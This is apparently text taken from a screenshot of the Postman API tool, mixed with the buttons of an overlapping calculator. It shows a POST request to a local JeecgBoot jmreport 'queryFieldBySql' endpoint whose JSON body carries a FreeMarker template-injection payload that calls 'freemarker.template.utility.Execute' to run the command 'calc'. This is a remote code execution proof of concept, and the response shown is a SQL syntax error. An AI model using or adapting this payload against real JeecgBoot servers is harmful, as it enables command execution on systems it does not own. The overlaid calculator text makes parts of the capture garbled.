 标准
Search Postman
Sign In
Create Account
Working locally in Scratch Pad. Switch to a Workspace
0
Import
POST localhost:3100/jeecgb
No Environment
MR M+ M- MS M˅
localhost:3100/jeecgboot/jmreport/queryFieldBySql
Save
% CE C
POST
localhost:3100/jeecgboot/jmreport/queryFieldBySql
Send
¹/x x² ²√x ÷
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
7 8 9 ×
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"sql":"sekect 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()>${ex(\"calc\")}'"
2 }
4 5 6 −
s
ests,
un.
1 2 3 +
+/− 0 . =
Body Cookies Headers (7) Test Results
200 OK 279 ms 397 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "success": false,
3 "message": "解析失败: SQL语法错误! ",
4 "code": 1001,
5 "result": null,
6 "timestamp": 1695194794142
7 }
Find and Replace Console
Runner Trash